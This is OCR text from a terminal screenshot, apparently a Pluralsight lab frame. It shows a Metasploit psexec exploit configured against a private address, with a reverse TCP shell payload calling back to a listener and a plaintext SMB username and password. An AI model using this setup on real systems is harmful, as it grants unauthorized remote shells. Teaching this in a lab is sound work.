 File Edit View Search Terminal Help
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.70
RHOST => 192.168.1.70
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 172.16.1.38
LHOST => 172.16.1.38
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBDOMAIN KONESISLABS
SMBDOMAIN => KONESISLABS
msf exploit(psexec) > set SMBUSER loki
SMBUSER => loki
msf exploit(psexec) > set SMBPASS Pass@word1
SMBPASS => Pass@word1
msf exploit(psexec) >
pluralsight